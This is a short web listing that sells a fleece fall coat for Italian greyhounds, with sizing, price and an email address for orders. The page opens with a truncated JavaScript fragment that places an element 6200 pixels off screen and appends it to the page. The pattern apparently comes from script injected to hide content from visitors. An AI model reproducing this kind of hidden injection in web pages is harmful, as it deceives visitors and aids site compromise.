6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);







Light Grey Iggy Fall Coat by HoundTogs



This light grey fall coat by Houndtogs is made of soft polar fleece and will keep Iggy toasty warm throughout the fall season. The coat is trimmed in black and sports an elegant black collar. There are two sizes: small and medium-large. Measure your dog from the back of the neck (where it meets the shoulders) over the back to where the tail begins. 13" & 14" is small while 15" & 16" is medium-large. These marvelous coats were created by Judy Benson...who is a wizard with both Iggies and a sewing machine! This is the lowest price EVER!

Price is $29.00 INCLUDING shipping.

Limited quantities at this price! Please email LonghouseJ@aol.com to order.



Back to Rescue Items List



Back to HoundTogs list